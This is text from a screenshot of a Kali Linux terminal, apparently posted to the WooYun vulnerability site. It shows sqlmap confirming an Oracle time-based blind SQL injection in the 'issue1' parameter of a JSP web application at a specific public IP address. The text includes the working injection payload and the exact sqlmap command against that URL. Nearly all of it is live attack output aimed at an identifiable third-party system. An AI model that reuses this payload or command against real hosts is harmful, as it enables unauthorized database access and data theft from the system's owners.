 浏览并运行已安装的应用程序
root@kali: ~/Desktop
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
GET parameter 'issue1' is vulnerable. Do you want to keep testing the others (if
any)? [y/N] n
sqlmap identified the following injection points with a total of 1871 HTTP(s) re
quests:
---
Place: GET
Parameter: issue1
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: satifyType=0&unitName=&issue1=8a8a8a8131f5dcd20131f5ddd2a60001' AND
 3454=DBMS_PIPE.RECEIVE_MESSAGE(CHR(86)||CHR(74)||CHR(71)||CHR(98),5) AND 'dqAa'
='dqAa&meeting1=&unitType=0&replyResult=A
---
[10:41:48] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[10:41:48] [INFO] fetched data logged to text files under '/usr/share/sqlmap/out
put/218.27.207.25'
KALI LINUX
[*] shutting down at 10:41:48
The quieter you become, the more you are able to
root@kali:~/Desktop# sqlmap -u "http://218.27.207.25:8080/YBBill/querymotion/sea
rchMotionReply.do?satifyType=0&unitName=&issue1=8a8a8a8131f5dcd20131f5ddd2a60001
&meeting1=&unitType=0&replyResult=A" --level 2
www.wooyun.org